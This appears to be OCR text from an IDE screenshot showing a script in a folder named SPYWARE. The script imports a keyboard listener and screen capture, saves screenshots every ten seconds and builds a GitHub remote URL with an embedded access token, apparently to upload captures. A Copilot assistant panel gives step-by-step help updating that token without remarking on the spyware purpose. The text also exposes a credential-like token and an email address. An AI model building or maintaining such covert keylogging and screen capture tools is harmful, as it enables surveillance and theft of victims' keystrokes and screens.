 File Edit Selection View Go Run ··· UNIMATE
E... this.py that.py these.py CHAT
Run or Debug...
C: > SPYWARE > these.py > ...
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky123"  # Replace with yours
16 GITHUB_REPO = "try"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboateglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
these.py:1-22
GitHub Copilot
Used 1 reference
To update your GitHub Personal
Access Token (PAT) in your script,
follow these steps:
1. Go to
https://github.com/settings/tok
ens and click "Generate new
token" (classic).
2. Give it a name, select "repo"
permissions, and generate the
token.
3. Copy the new token (it starts
with ghp_... ).
4. In your script, find the line:
GITHUB_PAT = "ghp_11fSre3
5. Replace the value in quotes
with your new token, so it looks
like:
GITHUB_PAT = "your_new_to
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1